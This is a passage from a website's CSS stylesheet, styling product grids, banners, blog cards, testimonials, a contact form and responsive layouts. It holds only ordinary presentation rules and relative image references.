    position:  absolute;
    height:  100%;
    width:  100%;
    transition:  0.3s linear 0s;
    bottom: -100%;
    background-color: rgba(15,126,64,0.6);
}

ul.products li:hover .pro-overlay {
    bottom: 0;
}

.pro-overlay a {
    /* position:  absolute; */
    /* top: 56%; */
    /* left:  50%; */
    /* transform:  translate(-50%, -50%); */
}

.pro-overlay a i {
    color:  #fff;
    font-size:  16px;
    border:  1px solid #fff;
    padding: 16px;
}

section.grey {
    background-color: #f6f6f6 !important;
    padding: 20px 0 !important;
    background-image: none !important;
    padding-top: 40px !important;
    padding-bottom: 30px !important;
}

.o-products h2 {
    text-align:  center;
    font-size:  40px;
    font-weight: 300;
    font-family: source sans pro;
}

.o-products h2 strong {
    color:  #0a4d8d;
}

h4.underline {
    font-size: 26px;
    color:  #007bc3;
    display:  table;
    margin:  0 auto;
    position:  relative;
    font-family: source sans pro;
    font-weight:  300;
    padding-bottom: 15px;
    margin-bottom: 30px;
}

h4.underline:before {
    content:  "";
    /* position:  absolute; */
    bottom: 6px;
    background-color: #000000;
    height:  1px;
    width: 70px;
    left:  20%;
}

h4.underline:after {
    content:  "";
    /* position:  absolute; */
    bottom:  0;
    background-color: #000000;
    height:  1px;
    width: 60px;
    right:  20%;
}
a.pro-title {
    color: #000000;
    font-size: 15px;
    /* display:  block; */
    /* margin-top:  10px; */
    /* font-weight:  500; */
    /* height:  80px; */
    /* text-align:  center; */
    display:  table-cell;
    /* vertical-align:  middle; */
}
.innerbanner img {
    width: 100%;
}

.innerbanner {
    position:  relative;
}
.innercaption {
    position:  absolute;
    top: 40%;
    width: 100%;
    left:  0;
    color: #fff;
}

.innercaption h1 {
    font-weight:  300;
    font-size: 70px;
    color: #282828;
    opacity: 1;
    line-height:  0.7;
    font-family:  source sans pro;
    text-transform:  uppercase;
}
section.container.inner h2:after {
    content:  "";
    width:  120px;
    height:  1px;
    background-color:  #000;
    position:  absolute;
    left: 3%;
    top: auto;
    bottom: -20px;
}
section.container.inner h2 strong {
    font-weight:  600;
    clear:  both;
    display:  block;
    color:  #0a4d8d;
    text-transform:  uppercase;
}
section.about-page.container.inner {
    background-image: url('assets/images/about.png');
    background-position:  right;
    background-repeat:  no-repeat;
}
section.about-page img {
    max-width: 100%;
    margin-bottom: 20px;
}
section.about-boxes li {
    width: 31%;
    margin: 0 1.1%;
    float:  left;
    position:  relative;
}

section.about-boxes {
    padding: 40px 0;
}

section.about-boxes h4 {
    position:  absolute;
    bottom:  0;
    padding: 8px 10px;
    background-color: rgba(0,0,0,0.7);
    width:  100%;
    bottom:  0;
    margin:  0;
}

section.about-boxes h4 a {
    color:  #fff;
    font-weight:  600;
    letter-spacing: 1px;
}

section.about-boxes img {
    width: 100%;
}.summary.entry-summary h1 {
    margin-top:  0;
    font-family:  source sans pro;
    font-size:  30px;
    font-weight:  600;
    color: #2d2c2c;
}
.services .news-box {
    max-width: 362px;
}



.bannermain img{
    max-width:  100% !important;
    height: auto;
    top: 40px !important;
}

.wlc-bg img{
    /* width: 100%; */
    /* width: auto !important; */
    /* margin-top: 60px; */
}

@media only screen and (max-width: 992px) {
    
    body ul.contact-list {
    margin-top: 30px !important;
    display: inline-block;
}
    
    body .fo-wrapper-right {
    text-align: left;
}
    
    footer h4 {
    margin-top: 30px;
}
    
    body p.banner-para {
    font-size: 14px;
    line-height: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

body ul.btn-groups {
    display: none;
}
    
    
body .fea-products li {
    width: 100% !important;
    float: unset;
    margin-right: 6px;
}

body .fea-products {
    white-space: unset;
}
    
    body .logo img {
    position: relative;
    left: 0px;
}
    
    
	.navbar-collapse{
		position: absolute ;
	    z-index: 999;
	    background-color: #fff;
	    width: 100%;
	    right: 0;
	}
}


@media only screen and (max-width: 992px) {
    
    
    body .blog-wrap-img-bg h2 {
    display: none;
}


body .white {
    padding-top: 0;
}

body .work-force {
    padding: 0;
}

body .work-h2 {
    font-size: 25px;
    text-align: center;
    margin: 0;
}

.blog-wrap-img-bg {
    display: none;
}

body .blo-til h4 {
    padding-bottom: 5px !important;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding-bottom: 0;
}
  .cap_img {
    margin-top: 10px;
}

.cap_code {
    margin-top: 10px;
}

  .form-sec .pull-right {
    display: block;
    padding: 10px 10px !important;
}

  .product-center-btn {
    margin-bottom: 30px;
    margin-top: 20px;
}
    
    body .logo img {
    position: initial !important;
    padding-left: 40px;
    max-width: 190px;
}
    
    body section.logo-sec {
    /* background-color: #0062a6 !important; */
    padding-top: 10px;
    padding-bottom: 10px;
    position: relative !important;
}
    
    
	.caption{
		top:30%;
	}

	.caption2{
		font-size: 36px;
	}
}


@media only screen and (max-width: 600px) {
    
    body .innercaption {
    display: block !important;
    top: 10%;
}

body .innercaption h2 {
    font-size: 22px;
    line-height: 25px;
}

    body ul.home-gallery li {
    width: 50%;
}

body ul.home-gallery li:last-child {
    display: none;
}
    
    body .contact-content-div .col-md-4:before {
    display: none;
}
    
    .m-tops {
    margin-top: 20px;
}
    
    .related-heading h4 {
    font-size: 25px !important;
}
    
    body h1.pgtitle {
    font-size: 24px;
}
    
    body .pd-thumbs ul li img {
    max-width: 55px !important;
    max-height: 55px !important;
    vertical-align: middle !important;
}

.pd-thumbs ul li span {
    width: 50px !important;
    height: 50px !important;
    text-align: center !important;
    vertical-align: middle !important;
}
.pd-thumbs ul li {
    display: inline-block;
    width: 58px !important;
    height: 58px !important;
}

  body section.top {
    display: none;
}
	.caption{
		top:20%;
	}

	.caption2{
		font-size: 20px;
	}
}



.caption2 {
    /* font-size: 33px; */
    /* text-align: center; */
    max-width: 420px;
    /* margin: 50px; */
    margin-top: 184px;
    margin-bottom: 20px;
    color: #000;
    font-weight: 500 !important;
    text-transform: uppercase;
    text-align: left;
}

.caption2 strong {
    font-size: 16px;
    /* background-color: #fbd47d; */
    padding: 10px  0px 10px 0px;
    line-height: 70px;
    color: #767676 !important;
    /* font-family: 'Courgette', cursive !important; */
    font-weight: 500 !important;
    line-height: 0px !important;
    text-align: left;
    text-transform: capitalize;
    word-spacing: 0px;
}

ul.btn-groups {
    display: block;
    margin: 0px 0px;
    margin-top: 0px;
}

body .bannermain .owl-carousel .owl-nav.disabled {
    display: block;
}

.bannermain .owl-carousel1 .owl-dots {display: none;position: relative;top: -40px;}

body .bannermain .owl-carousel1 .owl-dots .owl-dot span {
    border-radius: 0px !important;
    padding: 0px 30px  !important;
    background-color: #273773 !important;
    /* box-shadow: 0 0 30px #ccc inset !important; */
    height: 4px !important;
   }

body .bannermain .owl-carousel1 .owl-dots .owl-dot {
    padding: 0 30px;
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span {
    background-color: #8ad7bc !important;
}

   .bannerbtn1 {
    /* background-color: #273773 !important; */
    color: #8ad6bc !important;
    text-transform: uppercase;
    font-weight: 700;
    border: unset !important;
    border-radius: 50px !important;
    padding: 15px 40px !important;
}

.bannerbtn {
    text-transform: uppercase;
    font-weight: 700;
}

.bannermain {
    border-bottom: unset !important;
}

h1.askldk {
    color: #ffffff;
    font-size: 42px;
    text-transform: uppercase !important;
    font-family: unset !important;
    font-weight: 700;
    padding-bottom: 50px;
}

.main-inner-div {
    text-align: center;
}

.main-inner-div h4 {
    font-size: 24px;
    font-family: unset;
    color: #292929;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding-top: 20px;
    position: relative;
}

.main-inner-div p {
    font-size: 16px;
    color: #767676;
    font-weight: 100 !important;
    padding: 0 0px;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-top: 20px;
}

section.images-sec {
    padding: 30px 0 50px 0 !important;
    /* background: url(/images/get-in-banner.jpg); */
    background-color: #ffffff;
}

body .form-sec {
    padding: 60px 0 60px 0 !important;
}

.form-sec {
    background: url(/images/get-in-banner.jpg);
    background-repeat: no-repeat;
    background-size: cover;
}

.o-products h2 {
    text-align: center;
    font-size: 40px;
    font-weight: 300;
    font-family: source sans pro;
}

h2.GEt-int {
    color: #fff;
    padding-bottom: 20px;
    text-transform: uppercase;
    font-weight: 700;
}

section.o-products.form-sec button#inquiry_form_btn {
    text-transform: uppercase;
    background-color: #d7d6d6;
    padding: 10px 40px;
    border-radius: 0;
    border:unset;
    color: #282828 !important;
    font-weight: 700 !important;
}

section.o-products.form-sec textarea {
    height: 100px !important;
}

section.map-sec {
    background: url(/images/banner-for-quote_02.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    height: 360px;
}

.asz2 {
    margin-bottom: 10px;
}

ul.social-icon-ft li {
    display: inline-block;
    margin-right: 10px;
    border-bottom: 0 !important;
}

ul.social-icon-ft li a i {
    color: #cccccc;
}

ul.social-icon-ft li a {
    background-color: #242424 !important;
    padding: 10px 14px !important;
}

.row.bor-top {
    border-top: solid 1px;
}

ul.ft-center li {
    display: inline-block;
    text-align: center;
    padding: 0 10px;
}

ul.ft-center {
    text-align: center;
    padding: 20px 0;
}

ul.ft-center li a:hover {
    color: #fbd47d;
    transition: .5s ease;
    border-bottom: none;
    text-transform: unset;
}

p.asdaszxc {
    text-align: center;
    color: #fff;
}
.azxczx {
    background-color: #191919;
    color: #6d6d6d;
    padding: 15px 15px 0 15px;
}

footer {
    padding-bottom: 0 !important;
}
.btn-primary{
    background-color: #e20015;
    border-color: #e20015;
    /* padding: 10px 20px; */
    text-transform: capitalize;
    border-radius: 0;
    color: #fff;
}



@media only screen and (max-width: 800px) {

  .nope-pad {
    display: none;
}
    
    li.req {
    display: none !important;
}
    
    .pull-right {
    display: block !important;
    /* float: left !important; */
    margin-bottom: 10px;
}
    
    body .testimonials .owl-carousel .owl-nav.disabled {
    display: none;
}
    
    body .blogs-section .owl-carousel .owl-nav.disabled {
    display: none;
}

  body section.testimonials {
    padding: 0 0 20px 0;
}

.testimonials-content h2 {
    padding-bottom: 0;
    font-size: 25px;
}

.testimonials-content h4 {
    font-size: 18px;
}

.testimonials-content h5 {
    font-size: 15px;
    line-height: 20px;
}

body .blogs-section h2 {
    font-size: 25px !important;
    text-align: center;
}

.blog-bg-color {
    margin-bottom: 20px !important;
}

.o-products h2 strong {
    font-size: 20px !important;
}

  body .white-bg p {
    padding-right: 0;
}
    
    .search-head {
    display: none;
}
    
    .con-head1 {
    display: none;
}

.con-head2 {
    display: none;
}
    
    ul.product-change-ul {
    margin-bottom: 30px !important;
}
    
   body h4.underline {
    display: none;
}


body .o-products h2 {
    text-align: center;
    font-size: 20px !important;
    padding-bottom: 10px;
}
  
    body .white-bg {
    padding-top: 10px;
    padding-bottom: 0px;
}
body ul.head-icon {
    float: unset;
    text-align: center;
    margin-top: 10px;
}
    
    .caption {
    position: absolute;
    top: 17% !important;
    width: 48%;
    text-align: center;
    color: #fff;
    font-size: 20px;
}

.caption2 {
    font-size: 14px;
    text-align: left;
    max-width: unset;
    margin: 0 auto;
    margin-top: 0;
    margin-bottom: 0px;
    /* color: #ffffff !important; */
    font-weight: 200;
    line-height: 19px;
    /* background-color: #0062a69e; */
    padding: 0px 10px;
    padding-top: 6px;
    background-color: #e20015d9;
    margin-top: 0;
    padding-bottom: 3px !important;
}

body .bannermain .owl-carousel .owl-nav.disabled {
    display: none !important;
}

.caption2 strong {
    font-size: 16px;
    /* background-color: #0062a6; */
    padding: 0px 0px;
    line-height: 28px;
    color: #fff !important;
    text-transform: uppercase;
    font-weight: 700 !important;
    line-height: 10px;
}
    a.readmore {
    background: unset !important;
    padding: 10px 25px !important;
    display: inline-block;
    color: #e20015;
    text-transform: uppercase;
    border: solid 1px #fff;
    text-decoration: none;
    font-size: 12px !important;
    font-weight: 700;
    display: inline-block !important;
    padding: 0 10px 0 0 !important;
}

section.images-sec {
    padding: 0px 0 0px 0 !important;
}

body .bg_overlay {
    background-color: unset !important;
}

h1.askldk {
    color: #431e57;
    font-size: 28px;
    text-transform: uppercase !important;
    font-family: unset !important;
    font-weight: 700;
    padding-bottom: 10px;
    text-align: center;
    margin-top: 0;
}

.bannermain .owl-carousel1 .owl-dots {
    display: none;
    position: relative;
    top: -40px;
}

ul.btn-groups li a {
    background-color: #431e57;
    border-radius: 0px;
    border-color: #ccc;
    padding: 8px 25px !important;
    font-size: 12px;
}
.caption{
    padding: 0 10px !important;
    
}


}

.wsmenu-list>li>a {
    text-transform: uppercase;
    font-weight: 600;
    color: #282828 !important;
    font-size: 16px !important;
    padding: 0 0px !important;
    margin: 0 15px !important;
    font-family: lato !important;
}

.o-products h2 {
    color: #282828 !important;
    font-size: 38px !important;
    text-transform: uppercase !important;
    /* font-family: unset !important; */
    font-weight: 700;
    text-align: left;
}

body .product_thumb{
	      /* max-width: initial !important; */
	      border:none !important;
	 }
		
body .product_thumb {
    border:unset !important;
    background-color: #f1f1f1;
    /* padding: 50px 20px !important; */
    height: 250px;
}

.o-products .owl-nav i {
    background-color: #ed7c30 !important;
}

body .pro-overlay {
    background-color: unset !important;
}

.pro-feats a.pro-title {
    display: none;
}

body .featrued_prod_title {
    position: initial !important;
    width: auto !important;
    height: unset !important;
    background-color: unset !important;
}

body ul.products:hover div.pro-overlay {
    bottom: -51% !important;
    left: -20% !important;
}

a.product-title {
    position: absolute;
    right: 0;
    bottom: 16px;
    font-size: 0px;
    background: url("/images/arrow-bg_03.jpg");
    width: 50px !important;
    height: 50px !important;
}

.product_thumb-1 img {
    /* height: 270px !important; */
    /* width: 263px !important; */
    text-align: center;
}

a.readmore-1 {
    background: #240733;
    padding: 15px 68px !important;
    display: inline-block;
    color: #fbd47d;
    text-transform: uppercase;
    border: solid 1px #fff;
    text-decoration: none;
    font-size: 14px !important;
    font-weight: 700;
    position: relative;
    top: -15px;
    opacity: 0;
}
.featrued_prod_title-1 {
    position: relative;
}

ul.products li:hover a.readmore-1 {
    opacity: 1;
    transition: .3s all linear;
}

.featrued_prod_title-1 a.pro-title {
    position: relative;
    top: 20px;
    left: 0;
}

body a.pro-title {
    color: #000 !important;
}

@media only screen and (max-width: 900px) {
    
    body .caption2 h2 {
    font-size: 14px !important;
    line-height: 14px;
    color: #fff;
    padding: 0 0 0px 0 !important;
    margin: 0 0;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

body .caption2 p {
    font-size: 12px !important;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical;
    overflow: hidden;
    line-height: 14px;
    color: #fff;
    padding-top: 9px;
    margin-bottom: 0;
}
    
    body .f2 {
    padding-top: 0px;
    padding-left: 20px;
}

body .f4 {
    padding-top: 0px;
}

    h2.o-fact {
    font-size: 24px !important;
    text-align: center !important;
}
ul.home-gallery li a img{
    width:100%;
    /* height:100px; */
}
    
    body .pro-title-div .pro-title-2 {
    color: #006993;
    font-size: 26px;
    text-transform: capitalize;
    font-weight: 700;
    padding-left: 10px;
    display: inline-block;
    line-height: 30px;
    font-family: "Lato";
     display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
p.content-para {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
    
  body ul.products li .featrued_prod_title-2 {
    float: left !important;
    display: inline-block;
    margin-top: 0px;
    padding-left: 20px;
    width: 50%;
}
    
body .home p {
    padding: 0 0;
    font-size: 14px !important;
    line-height: 23px;
}

.products-home-inner a img {
    width: 100% !important;
}

body .products-home-main {
    margin-bottom: 20px !important;
}

body section.images-sec h2.askldk {
    font-size: 24px !important;
    text-align: center;
    margin-top: 20px;
}
    
    body .ab-ft-left {
    padding-left: 0;
    padding-top: 0px;
}


    .gree-sec-banner {
    height: 140px;
}

body .gree-sec-banner {
    height: 140px;
}

section.o-products.form-sec {
    padding-top: 0px !important;
    padding-bottom: 50px !important;
}

body .contact-img-center img {
    margin-top: 30px !important;
}

body .wlc-bg h2 strong {
    font-size: 20px;
}

  body .exp-right {
    padding: 0;
    margin: 20px 0 20px 0 !important;
    text-align: center;
}

body .exp-right img {
    position: unset;
    margin: 0 auto;
}

  .exp-left img {
    position: unset;
}

body .exp-left {
    text-align: center;
    padding: 0 20px;
}

body .exp-left img {
    margin: 0 auto;
    position: unset;
}

  ul.products > li {
    width: 100%;
}
.pro-thumb-1 .product_thumb-1 {
    text-align: center;
}

body .featrued_prod_title-1s {
    margin: 0 auto;
    text-align: center;
    background-color: transparent;
    margin-top: 10px;
}

.featrued_prod_title-1s a {
    background-color: #ffcd07;
    padding: 10px 20px;
}

body .o-products {
    padding-bottom: 0 !important;
    /* margin-bottom: -30px; */
    padding-bottom: 20px !important;
}
    
    .ab-img-sec {
    margin: 0 auto;
}


a.readmore-1 {
    background: #240733;
    padding: 15px 68px !important;
    display: inline-block;
    color: #fbd47d;
    text-transform: uppercase;
    border: solid 1px #fff;
    text-decoration: none;
    font-size: 14px !important;
    font-weight: 700;
    position: initial;
    top: -15px;
    opacity: 1;
    margin-top: 10px;
}
    .featrued_prod_title-1 a.pro-title {
    position: absolute;
    margin-left: 0;
    margin-right: 0;
    left: 0;
    right: 0;
    top: 65px;
}
    
    a.product-title {
    position: absolute;
    right: 0;
    bottom: 16px;
    font-size: 0px;
    background: url(/images/arrow-bg_03.jpg);
    width: 50px !important;
    height: 50px !important;
    display: none;
}
    .featrued_prod_title-1 {
    position: relative;
    text-align: center;
}
 
 ul.products > li {
    height: 360px;
}
    
}

section.grey.o-products .product_thumb-1 img {/* width: 240px !important; *//* border-radius: 100%; *//* height: 240px !important; */}

body section.top {
    background-color: #b41f2e !important;
    border-bottom: 0 !important;
    display: none;
}

body section.logo-sec {
    background-color: transparent;
    border-bottom: 0 !important;
    border-top: 0 !important;
    padding-top: 10px;
}
.lok-for-some {
    max-width: 600px;
    margin: 0 auto;
    text-align: center;
    padding-top: 70px;
}

.lok-for-some h1 {
    color: #fff;
    font-family: lato;
    font-weight: 700;
    letter-spacing: 2px;
    padding-bottom: 30px;
}

.lok-for-some a {
    border: solid 2px #fff;
    padding: 12px 30px;
    border-radius: 5px;
    color: #fff;
    font-weight: 600;
    font-family: lato;
    letter-spacing: 1px;
}

body .wsmenu-list>li>a:hover {
    background-color: transparent !important;
    text-decoration: none;
    color: #e20015 !important;
    position: relative;
    /* border-bottom: solid 1px; */
    border-radius: 0;
    transition: all .1s linear;
}

ul.ft-menu-list-1 li {
    display: inline-block;
    margin-right: 30px;
}

ul.ft-menu-list li {
    display: inline;
}

ul.ft-menu-list li {
    margin: 1px;
}

span.all-res-right {
    float: right;
}

body .logo img {
    /* max-height: 100px !important; */
    /* position: absolute; */
    /* top: -25px; */
    /* border: solid 5px #000 !important; */
    /* border-radius: 100px; */
}

body .wsmenu {
    margin-top: 30px;
    margin-bottom: 0px;
}

p.basic-det {
    width: 80%;
    color: #bbbbbb !important;
}

.footer1 {
    padding-right: 0px;
}

.view-btn a {
    background: transparent !important;
    padding: 11px 35px !important;
    display: inline-block;
    color: #0062a6;
    text-transform: uppercase;
    border: solid 1.5px #0062a6;
    text-decoration: none;
    font-size: 14px !important;
    font-weight: 700;
    border-radius: 5px;
}

.view-btn {
    float: right;
}

.featrued_prod_title-1s {
    text-align: center;
    margin-top: 0px;
    background-color: #fecf07;
    padding: 10px 0px;
}

a.pro-titles {
    color: #004e7b !important;
    text-transform: capitalize;
    font-size: 16px;
    position: relative;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
}

.o-products .owl-nav {
    display: none !important;
}

.o-products .owl-dots {
    display: none !important;
}
.o-products .owl-item {
    /* height: 370px; */
    /* background-color: #f4f4f4; */
    padding: 20px 10px 0px 10px;
    border-radius: 0px;
}

.blogs-section h2 {
    color: #000000 !important;
    font-size: 42px !important;
    text-transform: uppercase !important;
    /* font-family: unset !important; */
    font-weight: 500;
    text-align: center;
    margin-top: 0;
}
.main-blogs {
    text-align: center;
    position: relative;
}

a.blo-titles {
    background: transparent !important;
    padding: 5px 15px 0px 0px  !important;
    color: #273773;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 14px !important;
    font-weight: 600;
    opacity: 1;
    text-align: left;
    display: block;
}

.main-blogs:hover a.blo-titles{
    opacity:1;
}


.main-blogs:hover img{
    opacity: 1;
    transition:.5s ease;
}

.blo-til {font-family: 'Montserrat', sans-serif;background-color: #fff;/* box-shadow: 0 0 10px #f8f8f8; *//* border: solid 1px #ccc; */padding: 0px 0 0px 0px;/* height: 220px; */margin-bottom: 0px;}

.blo-til h4 {
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    color: #273773;
    font-weight: 600;
    text-align: left;
    text-transform: uppercase;
}

.blo-til p {
    color: #282828 !important;
    font-size: 16px;
    text-align: left;
}

p.post-by-ad strong {
    color: #0062a6;
    padding-left: 5px;
}

p.date-format {
    margin-bottom: 0 !important;
    padding-top: 0px;
}

.pad-ext {
    padding-bottom: 10px;
    padding-top: 10px;
}

.blog-veiw-section img {
    float: left;
    margin-right: 20px;
}

.blog-veiw-section h1 {padding-top: 60px;font-family: 'Montserrat', sans-serif;color: #000;}

.blog-veiw-section {
    font-family: 'Montserrat', sans-serif;
}

.blog-box-shad:hover {
    background-color: #fff;
    box-shadow: 0 0 40px #ccc;
    transform: scale(1.020);
    transition: .5s ease;
    border: unset;
}


.blog-box-shad{
    background-color: #fff;
border:solid 1px #ccc;
    padding:20px 20px 30px 30px ;
    margin-top:30px;
}


body section.top .top-left i {
    color: #000;
}

.main-blogs img {
    width: 100%;
    height: 238px;
}

body .main-pic img {
    /* max-width: 440px !important; */
    vertical-align: middle !important;
    /* max-height: 496px !important; */
}

.Video-sect {
    padding: 80px 0 50px 0;
}

.Video-sect .card {
  cursor: pointer;
  display: block; /* Fix IE11 weird height */
}

.card-img-top {
    width: 100%;
    height:300px;
    border-top-left-radius: calc(.25rem - 1px);
    border-top-right-radius: calc(.25rem - 1px);
    border-radius: 10px 10px 0px 0;
}

p.card-text {
    color: #000;
    font-size: 22px;
    padding-top: 10px;
    display: inline-block;
    background-color: #3a3a3a2b;
    border-radius: 0 0px 10px 10px;
    width: 100%;
    padding: 10px 0;
}


body .logo {
    max-width: unset !important;
    padding-left: 0;
}

.search-head {
    margin-top: 30px;
}

.search-head input[type="text"] {
    border: none !important;
    padding-left: 20px;
    font-family: 'Montserrat', sans-serif !important;
    width: 80%;
    height: 40px;
    position: relative;
    top: -10px;
    background-color: #004e7b;
    border-radius: 5px;
    color: #fff !important;
}

ul.head-icon li a {
    margin-left: 10px;
}

ul.head-icon li a i:hover {
    color: #8ec03f;
    transition: .5s ease;
}

ul.head-icon {
    margin-top: 30px;
    float: right;
}

.my-menu nav#wsnavtoggle {
    float: left;
}

.extra-padding {
    padding: 0;
}
.ab-img {
    text-align: center;
}

ul.product-change-ul li {
    /* background-color: #e7ffc0; */
    margin-bottom: 10px;
    /* padding: 5px 10px; */
    text-align: left;
}

ul.product-change-ul li a {
    color: #fecf07;
    font-family: 'Montserrat', sans-serif;
    text-transform: uppercase;
    font-weight: 600;
    display: block;
    background-color: #004e7b;
    padding: 8px 0px 8px 20px;
    transition: all 0.3s linear;
    outline: none;
    text-decoration: unset;
}

ul.product-change-ul li:hover {
    transition: .3s ease;
    background-color: #fecf07;
    text-decoration: none;
}

ul.product-change-ul li:hover a {
    color: #004e7b;
    transition: .1s ease;
    text-decoration: none;
}

.o-products h2 strong {
    color: #004e7b !important;
    /* font-family: 'Courgette', cursive !important; */
    text-transform: uppercase;
    font-weight: 600;
    font-size: 30px;
}

.o-products h2 {
    color: #000000 !important;
    /* font-family: 'Courgette', cursive !important; */
    text-transform: uppercase !important;
    font-weight: 500;
    font-size: 42px !important;
    padding-left: 18px;
    margin: 0 0 0px 0;
    padding-bottom: 40px;
    text-align: center;
}

.form-sec input {
    /* border: solid 1px #fff; */
    /* background-color: rgba(255, 255, 255, .5); */
    /* border-radius: 50px; */
}

.form-sec textarea {
    border: solid 1px #fff;
    resize: none;
    /* background-color: rgba(255, 255, 255, .5); */
    /* border-radius: 20px; */
    padding: 20px 0px 0px 20px;
}

.contact-img-center img {
    margin: 0 auto !important;
    margin-top: -40px !important;
}

.exp-left-main {
    position: relative;
}

.exp-left {
position: relative;
text-align: right;
padding-right: 90px;
margin-bottom: 50px;
}

.exp-left img {
    position: absolute;
    right: 0;
}

.exp-right-main {
    position: relative;
}

.exp-right {
    position: relative;
    padding-left: 90px;
    margin-bottom: 50px;
}

.exp-right img {
    position: absolute;
    left: 0;
}

.exp-right h4 {
    font-family: 'Montserrat', sans-serif;
    font-size:14px;
    color:#8ec03f;
    font-weight:600;
    text-transform:uppercase;
}

.exp-right p {
    font-family: 'Montserrat', sans-serif;
    font-size:12px;
    color:#767676;
}

.exp-left h4 {
    font-family: 'Montserrat', sans-serif;
    font-size:14px;
    color:#8ec03f;
    font-weight:600;
    text-transform:uppercase;
}

.exp-left p {
    font-family: 'Montserrat', sans-serif;
    font-size:12px;
    color:#767676;
}

.contact-img-centers img {
    margin: 0 auto;
}

/* section.green-sec {
    background: url('/images/exp-bg.png');
    background-size: cover;
    height: 1000px;
    background-position: bottom;
} */

.gree-sec-banner {
       background: url('/images/GREE-BANNER_02.jpg');
    background-size: cover;
    height: 400px;
  
}

ul.mobile-sub {
    /* background-color: #004e7b; */
}

ul.mobile-sub li:hover {
    /* background-color: #043754 !important; */
    transition: .5s ease;
    text-transform: capitalize;
    color: #043754 !important;
}

li.req {
    /* float: left; */
    /* background-color: #ffcd07; */
    /* color: #004e7b !important; */
    list-style: none;
}

p.adas a {
    display: inline;
    color: #ffffff;
    font-weight: 500;
}

p.adas {
    text-align: center;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
}

ul.footer-icon li a {
    display: inline-block;
    margin-right: 20px;
}

ul.footer-icon li a i {
    color: #273773;
}

ul.footer-icon li a:hover i {
    color: #8ad7bc;
    transition: .5s ease;
}

.ft-content {
    text-align: center;
    padding-top: 80px;
    padding-bottom: 20px;
}

ul.footer-icon {
    margin: 0;
    padding: 14px 0px 00 40px;
    border-top: solid 1px #ccc;
}

.header-search-btn {
    font-size: 0;
    background-color: transparent !important;
    color: transparent;
    border: unset;
    height: 40px;
    position: relative;
    top: -15px;
    width: 40px;
    left: -8px;
    background: url('/images/search-icon.jpg');
    background-size: 100% 100%;
}

.header-search-btn i.fa.fa-search {
    font-size: 14px;
    color: #8ec03f;
    border-left: solid 2px #ccc;
    padding-left: 10px;
}

.contactmain {
    background-color: transparent !important;
    padding: 0 0 10px 0 !important;
}

a.pro-titles:hover {
    text-decoration: none;
}
.ab-img-sec {
    margin: 0 auto;
}
.o-products {
    padding-bottom: 20px !important;
}

section.container.inner h2 strong {
    color: #282828 !important;
}
.ft-content img {
    margin: 0 auto;
}

.pro-menu {
    margin-top: 0;
}

ul.product-change-ul li:hover a {
    background-color: #ffc805;
}

ul.wsmenu-submenu li:hover a {
    color: #fff !important;
    transition: all .2s linear;
    text-transform: capitalize;
}

.wsmenu-submenu li a {
    text-transform: uppercase;
    font-weight: 500;
}

li.req a {
    color: #004e7b !important;
    font-weight: 600;
}
.white-bg p {
    /* padding-right: 60px; */
}

section.testimonials {
    background: url(/images/testiminals-bg.jpg);
    background-size: cover;
    padding: 100px 0;
}

.testimonials-content h2 {
    color: #ffcd07;
    text-align: center;
    text-transform: uppercase;
    font-size: 35px;
    padding-bottom: 30px;
}

.testimonials-content h4 {
    color: #ffcd07;
    text-align: center;
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
}

.testimonials-content h5 {
    max-width: 650px;
    margin: 0 auto;
    font-size: 19px;
    text-align: center;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    padding-top: 10px;
}

.testimonials .owl-carousel .owl-nav.disabled {
    display: block;
}

.testimonials .owl-nav {
    position: absolute;
    top: 40%;
    left: 0;
    width: 100%;
}

.testimonials .owl-nav {
    height: 0px;
}

.testimonials .owl-nav .owl-prev {
    float: left;
}

.testimonials .owl-nav .owl-next {
    float: right;
}

.testimonials .owl-nav i {
    background-color: #004e7b;
    color: #fecf07;
    padding: 10px 10px;
    font-size: 18px;
}

.pad-ext p {
    max-width: 600px;
    text-align: center;
    margin: 0 auto;
    font-size: 16px;
    color: #8e8e8e;
}

.b-images img {
    width: 100%;
    border: solid 1px #ccc;
}


.blogs-section .owl-carousel .owl-nav.disabled {
    display: block;
}

.blogs-section .owl-nav {
    position: absolute;
    top: 32%;
    left: 0;
    width: 100%;
}

.blogs-section .owl-nav {
    height: 0px;
}

.blogs-section .owl-nav .owl-prev {
    float: left;
    position: relative;
    left: -20px;
}

.blogs-section .owl-nav .owl-next {
    float: right;
    position: relative;
    right: -20px;
}

.blogs-section .owl-nav i {
    background-color: #004e7b;
    color: #fecf07;
    padding: 10px 10px;
    font-size: 18px;
}

section.blogs-section {display: block;margin-bottom: 50px;margin-top: 50px;display: none;}

body a:hover {
    outline: none !important;
    text-decoration: none !important;
}

body nav#wsnavtoggle li.req:hover {
    background-color: #fdcd07 !important;
}

body nav#wsnavtoggle li.req:hover a {
    color: #004e7b !important;
}

.head-icone {
    display: inline-block;
}

.head-heading {
    display: inline-block;
}

.head-heading h5 {
    color: #8ad7bc;
    font-family: 'Montserrat', sans-serif;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 0;
}

.head-heading h6 {
    font-family: 'Montserrat', sans-serif;
    font-size: 12px;
    padding-bottom: 0;
    color: #767676;
}

.con-head1 {
    padding-top: 20px;
    position: relative;
}

.con-head2 {
    padding-top: 20px;
    position: relative;
}

.head-icone i {
    font-size: 26px;
    position: absolute;
    left: -30px;
    top: 50%;
    color: transparent;
    -webkit-text-stroke-width: 1px;
